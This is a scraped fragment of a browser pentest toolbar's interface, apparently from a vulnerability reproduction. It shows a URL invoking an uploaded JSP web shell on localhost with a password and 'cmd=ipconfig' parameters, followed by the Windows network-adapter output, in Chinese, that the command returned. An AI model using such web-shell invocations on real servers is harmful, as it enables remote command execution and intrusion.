 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8080/images/upload/temp/20190408/1554711240046.jsp?pwd=zz&cmd=ipconfig
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 7:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :